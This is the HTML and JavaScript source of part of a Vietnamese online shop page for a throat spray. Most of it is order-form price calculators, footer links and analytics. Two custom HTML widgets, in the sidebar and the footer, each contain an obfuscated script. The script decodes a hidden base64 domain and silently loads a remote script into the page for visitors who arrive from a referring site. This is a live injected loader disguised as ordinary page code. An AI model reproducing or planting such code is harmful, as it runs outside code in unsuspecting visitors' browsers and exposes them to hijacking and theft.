		docalc_fld_705236();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_705236_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_185534(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_185534(){
			var fld_8251730 = parseFloat( $('[data-field="fld_8251730"]').is(':checkbox') ? checked_total_fld_185534($('[data-field="fld_8251730"]:checked')) : $('[data-field="fld_8251730"]').is(':radio') ? $('[data-field="fld_8251730"]:checked').val() : $('[data-field="fld_8251730"]').val() ) || 0 , fld_4210051 = parseFloat( $('[data-field="fld_4210051"]').is(':checkbox') ? checked_total_fld_185534($('[data-field="fld_4210051"]:checked')) : $('[data-field="fld_4210051"]').is(':radio') ? $('[data-field="fld_4210051"]:checked').val() : $('[data-field="fld_4210051"]').val() ) || 0 ,
				total = (fld_4210051*fld_8251730),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_185534_1').html( view_total );
			$('[data-field="fld_185534"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_8251730"],[data-field="fld_4210051"],#conditional_fld_8251730,#conditional_fld_4210051', function(e){
			docalc_fld_185534();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_185534();
		})
		docalc_fld_185534();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_185534_1"></span></div></div><div  class="row "><div  class="col-sm-9  first_col"><input type="hidden" id="fld_2773768_1" class=""  data-field="fld_2773768" name="fld_2773768" value="20000">

</div><div  class="col-sm-3  last_col"></div></div><div  class="row "><div  class="col-sm-9  first_col"></div><div  class="col-sm-3  last_col"><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_3583906(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_3583906(){
			var fld_705236 = parseFloat( $('[data-field="fld_705236"]').is(':checkbox') ? checked_total_fld_3583906($('[data-field="fld_705236"]:checked')) : $('[data-field="fld_705236"]').is(':radio') ? $('[data-field="fld_705236"]:checked').val() : $('[data-field="fld_705236"]').val() ) || 0 , fld_2773768 = parseFloat( $('[data-field="fld_2773768"]').is(':checkbox') ? checked_total_fld_3583906($('[data-field="fld_2773768"]:checked')) : $('[data-field="fld_2773768"]').is(':radio') ? $('[data-field="fld_2773768"]:checked').val() : $('[data-field="fld_2773768"]').val() ) || 0 ,
				total = (fld_705236+fld_2773768),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_3583906_1').html( view_total );
			$('[data-field="fld_3583906"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_705236"],[data-field="fld_2773768"],#conditional_fld_705236,#conditional_fld_2773768', function(e){
			docalc_fld_3583906();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_3583906();
		})
		docalc_fld_3583906();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_3583906_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_4532298(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_4532298(){
			var fld_185534 = parseFloat( $('[data-field="fld_185534"]').is(':checkbox') ? checked_total_fld_4532298($('[data-field="fld_185534"]:checked')) : $('[data-field="fld_185534"]').is(':radio') ? $('[data-field="fld_185534"]:checked').val() : $('[data-field="fld_185534"]').val() ) || 0 , fld_2773768 = parseFloat( $('[data-field="fld_2773768"]').is(':checkbox') ? checked_total_fld_4532298($('[data-field="fld_2773768"]:checked')) : $('[data-field="fld_2773768"]').is(':radio') ? $('[data-field="fld_2773768"]:checked').val() : $('[data-field="fld_2773768"]').val() ) || 0 ,
				total = (fld_185534+fld_2773768),
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_4532298_1').html( view_total );
			$('[data-field="fld_4532298"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_185534"],[data-field="fld_2773768"],#conditional_fld_185534,#conditional_fld_2773768', function(e){
			docalc_fld_4532298();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_4532298();
		})
		docalc_fld_4532298();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_4532298_1"></span><script type="text/javascript">
	jQuery(function($){

		function checked_total_fld_5417959(items){
			var sum = 0;
			
			items.each(function(k,v){
				var val = $(v).val();
				sum += parseFloat( val );
			});
			return sum;
		}
		function docalc_fld_5417959(){
			var fld_185534 = parseFloat( $('[data-field="fld_185534"]').is(':checkbox') ? checked_total_fld_5417959($('[data-field="fld_185534"]:checked')) : $('[data-field="fld_185534"]').is(':radio') ? $('[data-field="fld_185534"]:checked').val() : $('[data-field="fld_185534"]').val() ) || 0 ,
				total = fld_185534,
				view_total = total;

						function addCommas(nStr){
				nStr += '';
				x = nStr.split('.');
				x1 = x[0];
				x2 = x.length > 1 ? '.' + x[1] : '';
				var rgx = /(\d+)(\d{3})/;
				while (rgx.test(x1)) {
					x1 = x1.replace(rgx, '$1' + '.' + '$2');
				}
				return x1 + x2;
			}
			total = total.toFixed(0);
			view_total = addCommas( total );
						if( view_total.toString().length > 18 ){
				view_total = Math.round( view_total );
			}
			$('#fld_5417959_1').html( view_total );
			$('[data-field="fld_5417959"]').val( total ).trigger('change');

		}
		$('body').on('change keyup', '[data-field="fld_185534"],#conditional_fld_185534', function(e){
			docalc_fld_5417959();
		});
		$( document ).on('cf.remove cf.add', function( e ){
			docalc_fld_5417959();
		})
		docalc_fld_5417959();
	});
	
</script>
<span class="caldera-forms-conditional-field" role="region" aria-live="polite" id="conditional_fld_5417959_1"></span></div></div><div  class="row "><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_694868" class="form-group geturl hide">
	
	<div class="">
		<input placeholder="url" type="text"   data-field="fld_694868" class="form-control" id="fld_694868_1" name="fld_694868" value="" required="required"  aria-label="url">
			</div>
</div>
<script>	
	jQuery( function($){

		$(document).on('click dblclick', '#fld_7018586_1', function( e ){
			$('#fld_7018586_1_btn').val( e.type ).trigger('change');
		});

	});
</script>
<div role="field" data-field-wrapper="fld_7018586" class="form-group">
<div class="">
<input data-field="fld_7018586"  class="btn btn-default" type="submit" name="fld_7018586_btn" value="Đặt mua sản phẩm" id="fld_7018586_1"  aria-labelledby="fld_7018586Label">
</div>
</div>
<input class="button_trigger_1" type="hidden" data-field="fld_7018586" id="fld_7018586_1_btn" name="fld_7018586" value="">
</div></div><div  class="row  last_row"><div  class="col-sm-12  single"><div role="field" data-field-wrapper="fld_7567368" class="form-group hide tmp_tracking-gclid_field">
	
	<div class="">
		<input placeholder="gclid_field" type="text"   data-field="fld_7567368" class="form-control" id="fld_7567368_1" name="fld_7567368" value=""   aria-label="gclid_field">
			</div>
</div>
</div></div></form>
</div>
<script type="text/javascript">
if( typeof caldera_conditionals === "undefined" ){ var caldera_conditionals = {}; }caldera_conditionals.CF5e5c7972b9054_1 = {"fld_611502_1":{"type":"show","group":{"rw6683152378089535":{"cl180567794045863":{"parent":"rw6683152378089535","field":"fld_4210051","compare":"smaller","value":"4"}}}},"fld_8251730_1":{"type":"show","group":{"rw705192996531472":{"cl9740025165586932":{"parent":"rw705192996531472","field":"fld_4210051","compare":"greater","value":"3"}}}},"fld_705236_1":{"type":"show","group":{"rw6683152378089535":{"cl180567794045863":{"parent":"rw6683152378089535","field":"fld_4210051","compare":"smaller","value":"4"}}}},"fld_185534_1":{"type":"show","group":{"rw705192996531472":{"cl9740025165586932":{"parent":"rw705192996531472","field":"fld_4210051","compare":"greater","value":"3"}}}},"fld_3583906_1":{"type":"show","group":{"rw4281195356421965":{"cl985314376591406":{"parent":"rw4281195356421965","field":"fld_705236","compare":"smaller","value":"500000"}}}},"fld_4532298_1":{"type":"show","group":{"rw5803242416477836":{"cl6660607032078282":{"parent":"rw5803242416477836","field":"fld_185534","compare":"smaller","value":"500000"}}}},"fld_5417959_1":{"type":"show","group":{"rw8750011063614624":{"cl1942897112497863":{"parent":"rw8750011063614624","field":"fld_185534","compare":"greater","value":"499999"}}}}};
</script>
<script type="text/html" id="conditional-fld_611502_1-tmpl">
<input type="hidden" id="fld_611502_1" class=""  data-field="fld_611502" name="fld_611502" value="125000">

</script>

<script type="text/html" id="conditional-fld_8251730_1-tmpl">
<input type="hidden" id="fld_8251730_1" class=""  data-field="fld_8251730" name="fld_8251730" value="125000">

</script>

<script type="text/html" id="conditional-fld_705236_1-tmpl">
<div role="field" data-field-wrapper="fld_705236" class="form-group">
	
	<div class="">
		<div aria-label="Thành tiền" class="text thanhtien"><span id="fld_705236_1"></span>đ</div>
		<input type="hidden" name="fld_705236" value="0" data-field="fld_705236" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_185534_1-tmpl">
<div role="field" data-field-wrapper="fld_185534" class="form-group">
	
	<div class="">
		<div aria-label="Thành tiền" class="text thanhtien"><span id="fld_185534_1"></span> đ</div>
		<input type="hidden" name="fld_185534" value="0" data-field="fld_185534" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_3583906_1-tmpl">
<div role="field" data-field-wrapper="fld_3583906" class="form-group text">
	
	<div class="">
		<div aria-label="Tổng tiền có ship dưới 3 hộp" class=""><span id="fld_3583906_1"></span>đ</div>
		<input type="hidden" name="fld_3583906" value="0" data-field="fld_3583906" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_4532298_1-tmpl">
<div role="field" data-field-wrapper="fld_4532298" class="form-group text">
	
	<div class="">
		<div aria-label="Tổng tiền có ship trên 3 hộp" class=""><span id="fld_4532298_1"></span>đ</div>
		<input type="hidden" name="fld_4532298" value="0" data-field="fld_4532298" >
			</div>
</div>
</script>

<script type="text/html" id="conditional-fld_5417959_1-tmpl">
<div role="field" data-field-wrapper="fld_5417959" class="form-group">
	
	<div class="">
		<div aria-label="Tổng tiền miễn ship trên 3 hộp" class="text"><span id="fld_5417959_1"></span> đ</div>
		<input type="hidden" name="fld_5417959" value="0" data-field="fld_5417959" >
			</div>
</div>
</script>
</div></section>
<section id="custom_html-121" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><section id="text-3" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><ul>
<li><a href="#">Chính sách giao nhận, chuyển hàng</a></li>
<li><a href="#">Chính sách đổi, trả hàng</a></li>
<li><a href="#">Chính sách bảo mật</a></li>
<li><a href="#">Điều khoản sử dụng</a></li>
<li><a href="#">Hướng dẫn mua hàng, thanh toán</a></li>
</ul>
</div>
		</div></section>
<section id="media_image-15" class="widget widget_media_image"><div class="widget-wrap"><a href="https://a-free.vn/diem-ban/"><img src="https://a-free.vn/wp-content/uploads/2021/10/nha-thuoc.svg" class="image wp-image-81  attachment-0x0 size-0x0" alt="" style="max-width: 100%; height: auto;" /></a></div></section>
<section id="media_image-16" class="widget widget_media_image"><div class="widget-wrap"><div class="widget-title widgettitle">Chia sẻ Facebook</div><a href="https://www.facebook.com/XitHongDietKhuan" target="_blank" rel="noopener noreferrer"><img width="360" height="160" src="https://a-free.vn/wp-content/uploads/2022/03/facebook-fanpage.jpg" class="image wp-image-5736  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" title="Chia sẻ Facebook" /></a></div></section>
<section id="custom_html-122" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></footer><div class="content-after-footer section"><div class="wrap"><p><!-- Copyright © 2021 <span style="color: #000000;"><a style="color: #000000;" href="https://a-free.vn/"><strong>a-free.vn</strong></a></span>. All Rights Reserved. --></p>
</div></div></div><!-- caia_schema --><script type="application/ld+json">{
    "@type": "Website",
    "@id": "https://a-free.vn#website",
    "url": "https://a-free.vn",
    "name": "Xịt họng Afree",
    "description": "Xịt họng AFree giúp giảm nhanh ho đờm, ngứa rát họng, phòng viêm nhiễm đường hô hấp. Sản phẩm phát triển từ bằng phát minh sáng chế số US2018/0353539 được chuyển nhượng từ Invenmed – Hoa Kỳ. Tư vấn miễn cước 18001208",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://a-free.vn?s={search_term_string}",
        "query-input": "required name=search_term_string"
    },
    "@context": "https://schema.org"
}</script><style>#toc_container li,#toc_container ul{margin:0;padding:0}#toc_container.no_bullets li,#toc_container.no_bullets ul,#toc_container.no_bullets ul li,.toc_widget_list.no_bullets,.toc_widget_list.no_bullets li{background:0 0;list-style-type:none;list-style:none}#toc_container.have_bullets li{padding-left:12px}#toc_container ul ul{margin-left:1.5em}#toc_container{background:#f9f9f9;border:1px solid #aaa;padding:10px;margin-bottom:1em;width:auto;display:table;font-size:95%}#toc_container.toc_light_blue{background:#edf6ff}#toc_container.toc_white{background:#fff}#toc_container.toc_black{background:#000}#toc_container.toc_transparent{background:none transparent}#toc_container p.toc_title{text-align:center;font-weight:700;margin:0;padding:0}#toc_container.toc_black p.toc_title{color:#aaa}#toc_container span.toc_toggle{font-weight:400;font-size:90%}#toc_container p.toc_title+ul.toc_list{margin-top:1em}.toc_wrap_left{float:left;margin-right:10px}.toc_wrap_right{float:right;margin-left:10px}.toc_wrap_center{margin:auto;}#toc_container a{text-decoration:none;text-shadow:none}#toc_container a:hover{text-decoration:underline}.toc_sitemap_posts_letter{font-size:1.5em;font-style:italic}</style>			<style>
			div.caia-social-share{
				float:right;
				position: relative;
			}
			.caia-social-share .hide {
				display: none;
				position: absolute;
				top: 35px;
				position: absolute;
				top: 35px;
				left: -115px;
				background: #d6d6d6;
				padding: 5px 10px;
				width: 187px;
				border-radius: 10px;
				z-index: 300;
			}
			.caia-social-share .hide:after{
				content: '';
				display: block;
				position: absolute;
				top: -16px;
				right: 31px;
				bottom: 100%;
				width: 0;
				height: 0;
				border-color: transparent transparent #d6d6d6 transparent;
				border-style: solid;
				border-width: 8px;			
			}
			.caia-social-share .fb-share-button.one{
				float: left;
			}
			.caia-social-share .open-social {
				float: right;
				display: inline-block;
			}
			.caia-social-share .open-social:after {
				content: "+";
				float: right;
				font-size: 26px;
				margin-left: 5px;
				color: gray;
				line-height: 26px;
			}
			.caia-social-share .open-social.close:after{
				content: "-";
				float: right;
				font-size: 50px;
				margin-left: 5px;
				color: gray;
				line-height: 23px;
			}
			a.caia_social_button {
				background-color:#007ea8;
				-moz-border-radius:3px;
				-webkit-border-radius:3px;
				border-radius:3px;
				/*border:1px solid #124d77;*/
				display:inline-block;
				cursor:pointer;
				color:#ffffff;
				font-family:Arial;
				font-size:14px;
				font-weight:bold;
				/*padding: 4px 12px 4px 4px;*/
				text-decoration:none;
				height: 20px;
				margin-top: -1px;
				position: relative;
			    width: 74px;
			}
			a.caia_social_button.twitter {
			    background-color: #1d9bf0;
			}
			a.caia_social_button > span{
			    position: absolute;
			    top: 2px;
			    left: 25px;
			    font-size: 11px;
			}
			a.caia_social_button:hover {
				background-color:#0061a7;
			}
			a.caia_social_button:active {
				position:relative;
				top:1px;
			}
			.caia_social_button_bound{
				display: inline-flex;
    			vertical-align: top;
    			margin-left: 4px;
			}
			/*.logged-in .caia_social_button_bound{
				vertical-align: baseline;
			}*/
			.logged-in .caia_social_button_bound.pinterest{
				vertical-align: top;
			}
			body span.PIN_1560416120510_button_pin.PIN_1560416120510_save {
			    display: inline-flex !important;
			    vertical-align: bottom !important;
			    border-radius: 3px !important;
			}
			.fb-share-button{
				margin-left: 5px;
				vertical-align: top;
			}	

			.fb-share-button.fb_iframe_widget span {
			    vertical-align: inherit !important;
			}
			
			</style>
			<!-- Goal gọi tổng đài  -->
<script type='text/javascript'>    
jQuery(document).ready( function(){
  jQuery("a.call-goal-hotline").click( function(){
     ga('send', 'event', 'call_hotline', 'click', 'hotline');
     console.log('clicked'); // to test
  })
})    
</script>

<!-- Bấm nút đặt hàng chân trang  -->
<script type='text/javascript'>    
jQuery(document).ready( function(){
  jQuery("a.dat-hang-chan-trang").click( function(){
     ga('send', 'event', 'nut_dat_hang', 'click', 'AF');
     console.log('clicked'); // to test
  })
})    
</script><script>

	function caia_caldera_call_back( obj ) {		
	    if ( "complete" == obj.status ) {
			let cc_entry_id = obj.data.cf_id;
			let cc_form_id = obj.form_id;
			let func_name = "cc_" + cc_form_id;	
			// console.log(func_name + '__' + cc_entry_id);
			if (typeof window[func_name] === "function") {
				let cookie_name = 'cc_' + cc_entry_id;
				let entry = getCookie(cookie_name);
				if( entry ){
					return false;					
				}else{
					setCookie( cookie_name, cc_entry_id, 0 );	
					window[func_name]();
				}
			}
			
	    }    
	}

</script>
<script>
	jQuery(document).ready(function () {
	    jQuery('body').bind('cut copy paste', function (e) { e.preventDefault(); });	    
	    jQuery("body").on("contextmenu",function(e){ return false; });
	});
</script>
				<script type="text/javascript" no-opti>
		var pload_time = Date.now().toString(16);				
		setTimeout((function(){let e=document.querySelectorAll("#_cf_verify");if(e.length>=1){let t=Date.now().toString(16),l=pload_time+t;for(let t of e)t.value=l}}),2e3);
		
	</script>
	<script>
jQuery(document).ready( function($){
	$(".content-slider .sliders").slick({
		arrows: false,
		infinite: true,
		dots: false,
		speed: 600,	
		autoplay: true,
		autoplaySpeed: 5000,	
		pauseOnHover: false,
		pauseOnFocus: false,
		slidesToShow: 1,
		slidesToScroll: 1
	});
	
	$(".content-client .caia-post-list-widget .main-posts").slick({
		arrows: true,
		infinite: true,
		dots: false,
		speed: 600,	
		autoplay: true,
		autoplaySpeed: 5000,	
		pauseOnHover: false,
		pauseOnFocus: false,
		slidesToShow: 1,
		slidesToScroll: 1,
	});

	var url = $(location).attr('href');
	$('.geturl input').val(url);
	
	$("input[type='number']").prop('min',0);
	$('input[type="number"]').attr('aria-label','');
	$('input[type="number"]').attr('placeholder','');

	jQuery('<div class="quantity-nav"><div class="quantity-button quantity-up">+</div><div class="quantity-button quantity-down">-</div></div>').insertAfter('.nuttanggiam input');
	$('.nuttanggiam>div').addClass("quantity");
	jQuery('.nuttanggiam').each(function () {
		var spinner = jQuery(this),
		input = spinner.find('input[type="number"]'),
		btnUp = spinner.find('.quantity-up'),
		btnDown = spinner.find('.quantity-down'),
		min = input.attr('min'),
		max = input.attr('max');

		btnUp.click(function () {
			var oldValue = parseFloat(input.val());
			if (oldValue >= max) {
				var newVal = oldValue;
			} else {
				var newVal = oldValue + 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
		});

		btnDown.click(function () {
			var oldValue = parseFloat(input.val());
				if (oldValue <= 0) {
			var newVal = oldValue;
			} else {
				var newVal = oldValue - 1;
			}
			spinner.find("input").val(newVal);
			spinner.find("input").trigger("change");
    	});
	});

	$(".cauhoitg .itemclick").click(function(){
		$('.cauhoitg .noidungtg').hide();
		$(this).parent().find(".noidungtg").slideToggle();
		$(this).addClass("close");
		$(".itemclick").removeClass("close");			
		$(this).parent().find(".itemclick").addClass("close");
	});
	
	$('a[href*=\\#]:not([href=\\#])').click(function() {
		if (location.pathname.replace('/^\//','') == this.pathname.replace('/^\//','') && location.hostname == this.hostname) {
		  var target = $(this.hash);
		  target = target.length ? target : $('[name=' + this.hash.slice(1) +']');
		  if (target.length) {
			$('html,body').animate({
			  scrollTop: target.offset().top-50
			}, 500);
			return false;
		  }
		}
	});	
});
</script>

<script>
jQuery(document).ready( function($){
	$(".content .comment-form #submit").click(function(){
		var comment_content = $(".content .comment-form #comment").val();
		if( !comment_content )
		{
			alert('Bạn chưa nhập nội dung bình luận!');
			return false;
		}else{
			$(".content .comment-form .popup-comment").fadeIn();
			return false;
		}
	});
	$(".content .comment-form .popup-comment .close-popup-comment").click(function(){
		$(".content .comment-form .popup-comment").fadeOut();
	});
	$("main.content #respond input#submit-commnent").click(function(){
		var comment_name = $(".content .comment-form #author").val();
		var comment_email = $(".content .comment-form #email").val();
		var comment_phone = $(".content .comment-form .comment-form-phone #author").val();
		if( !comment_name ){
			alert('Bạn chưa nhập họ và tên!');
			return false;
		}else if( !comment_email ){
			alert('Bạn chưa nhập email!');
			return false;
		}else if( !comment_phone ){
			alert('Bạn chưa nhập số điện thoại!');
			return false;
		}else{
			$(".content #commentform").submit();
			$(".content .comment-form .popup-comment").fadeOut();
		}
	});
});
</script>

<script>
	( function() {
		var youtube = document.querySelectorAll( ".youtube" );
		for (var i = 0; i < youtube.length; i++) {      
			var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/hqdefault.jpg";  
			var image = new Image();
				image.src = source;
				image.addEventListener( "load", function() {
					youtube[ i ].appendChild( image );
				}( i ) );
				youtube[i].addEventListener( "click", function() {
					var iframe = document.createElement( "iframe" );
						iframe.setAttribute( "frameborder", "0" );
						iframe.setAttribute( "allowfullscreen", "" );
						iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );
						this.innerHTML = "";
						this.appendChild( iframe );
				} );    
		};
	} )();
</script>
			<script>  			  	  
			window.addEventListener('load', function(){
									(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = '//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v12.0'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));
								    
			});
				
			</script>
			<script type="text/javascript">/* <![CDATA[ */var tocplus = {"smooth_scroll":true,"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"97%","smooth_scroll_offset":30};/* ]]> */</script><script type="text/javascript">!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&module.exports?require("jquery"):jQuery)}(function(t){function e(t){return t.replace(/(:|\.|\/)/g,"\\$1")}var o="1.6.0",i={},l={exclude:[],excludeWithin:[],offset:0,direction:"top",delegateSelector:null,scrollElement:null,scrollTarget:null,beforeScroll:function(){},afterScroll:function(){},easing:"swing",speed:400,autoCoefficient:2,preventDefault:!0},s=function(e){var o=[],i=!1,l=e.dir&&"left"===e.dir?"scrollLeft":"scrollTop";return this.each(function(){var e=t(this);return this!==document&&this!==window?!document.scrollingElement||this!==document.documentElement&&this!==document.body?void(e[l]()>0?o.push(this):(e[l](1),i=e[l]()>0,i&&o.push(this),e[l](0))):(o.push(document.scrollingElement),!1):void 0}),o.length||this.each(function(){"BODY"===this.nodeName&&(o=[this])}),"first"===e.el&&o.length>1&&(o=[o[0]]),o};t.fn.extend({scrollable:function(t){var e=s.call(this,{dir:t});return this.pushStack(e)},firstScrollable:function(t){var e=s.call(this,{el:"first",dir:t});return this.pushStack(e)},smoothScroll:function(o,i){if(o=o||{},"options"===o)return i?this.each(function(){var e=t(this),o=t.extend(e.data("ssOpts")||{},i);t(this).data("ssOpts",o)}):this.first().data("ssOpts");var l=t.extend({},t.fn.smoothScroll.defaults,o),s=function(o){var i=this,s=t(this),n=t.extend({},l,s.data("ssOpts")||{}),c=l.exclude,a=n.excludeWithin,r=0,h=0,u=!0,d={},p=t.smoothScroll.filterPath(location.pathname),f=t.smoothScroll.filterPath(i.pathname),m=location.hostname===i.hostname||!i.hostname,g=n.scrollTarget||f===p,v=e(i.hash);if(n.scrollTarget||m&&g&&v){for(;u&&r<c.length;)s.is(e(c[r++]))&&(u=!1);for(;u&&h<a.length;)s.closest(a[h++]).length&&(u=!1)}else u=!1;u&&(n.preventDefault&&o.preventDefault(),t.extend(d,n,{scrollTarget:n.scrollTarget||v,link:i}),t.smoothScroll(d))};return null!==o.delegateSelector?this.undelegate(o.delegateSelector,"click.smoothscroll").delegate(o.delegateSelector,"click.smoothscroll",s):this.unbind("click.smoothscroll").bind("click.smoothscroll",s),this}}),t.smoothScroll=function(e,o){if("options"===e&&"object"==typeof o)return t.extend(i,o);var l,s,n,c,a,r=0,h="offset",u="scrollTop",d={},p={};"number"==typeof e?(l=t.extend({link:null},t.fn.smoothScroll.defaults,i),n=e):(l=t.extend({link:null},t.fn.smoothScroll.defaults,e||{},i),l.scrollElement&&(h="position","static"===l.scrollElement.css("position")&&l.scrollElement.css("position","relative"))),u="left"===l.direction?"scrollLeft":u,l.scrollElement?(s=l.scrollElement,/^(?:HTML|BODY)$/.test(s[0].nodeName)||(r=s[u]())):s=t("html, body").firstScrollable(l.direction),l.beforeScroll.call(s,l),n="number"==typeof e?e:o||t(l.scrollTarget)[h]()&&t(l.scrollTarget)[h]()[l.direction]||0,d[u]=n+r+l.offset,c=l.speed,"auto"===c&&(a=Math.abs(d[u]-s[u]()),c=a/l.autoCoefficient),p={duration:c,easing:l.easing,complete:function(){l.afterScroll.call(l.link,l)}},l.step&&(p.step=l.step),s.length?s.stop().animate(d,p):l.afterScroll.call(l.link,l)},t.smoothScroll.version=o,t.smoothScroll.filterPath=function(t){return t=t||"",t.replace(/^\//,"").replace(/(?:index|default).[a-zA-Z]{3,4}$/,"").replace(/\/$/,"")},t.fn.smoothScroll.defaults=l}),jQuery.cookie=function(t,e,o){if(arguments.length>1&&"[object Object]"!==String(e)){if(o=jQuery.extend({},o),(null===e||void 0===e)&&(o.expires=-1),"number"==typeof o.expires){var i=o.expires,l=o.expires=new Date;l.setDate(l.getDate()+i)}return e=String(e),document.cookie=[encodeURIComponent(t),"=",o.raw?e:encodeURIComponent(e),o.expires?"; expires="+o.expires.toUTCString():"",o.path?"; path="+o.path:"",o.domain?"; domain="+o.domain:"",o.secure?"; secure":""].join("")}o=e||{};var s,n=o.raw?function(t){return t}:decodeURIComponent;return(s=new RegExp("(?:^|; )"+encodeURIComponent(t)+"=([^;]*)").exec(document.cookie))?n(s[1]):null},jQuery(document).ready(function(t){if("undefined"!=typeof tocplus){if(t.fn.shrinkTOCWidth=function(){t(this).css({width:"auto",display:"table"}),/MSIE 7\./.test(navigator.userAgent)&&t(this).css("width","")},1==tocplus.smooth_scroll){var e=hostname=pathname=qs=hash=null;t("body a").click(function(){if(hostname=t(this).prop("hostname"),pathname=t(this).prop("pathname"),qs=t(this).prop("search"),hash=t(this).prop("hash"),pathname.length>0&&"/"!=pathname.charAt(0)&&(pathname="/"+pathname),window.location.hostname==hostname&&window.location.pathname==pathname&&window.location.search==qs&&""!==hash){var o=hash.replace(/([ !"$%&'()*+,.\/:;<=>?@[\]^`{|}~])/g,"\\$1");t(o).length>0?e=hash:(anchor=hash,anchor=anchor.replace("#",""),e='a[name="'+anchor+'"]',0==t(e).length&&(e="")),offset="undefined"!=typeof tocplus.smooth_scroll_offset?-1*tocplus.smooth_scroll_offset:t("#wpadminbar").length>0&&t("#wpadminbar").is(":visible")?-30:0,e&&t.smoothScroll({scrollTarget:e,offset:offset})}})}if("undefined"!=typeof tocplus.visibility_show){var o="undefined"!=typeof tocplus.visibility_hide_by_default?!0:!1;if(t.cookie)var i=t.cookie("tocplus_hidetoc")?tocplus.visibility_show:tocplus.visibility_hide;else var 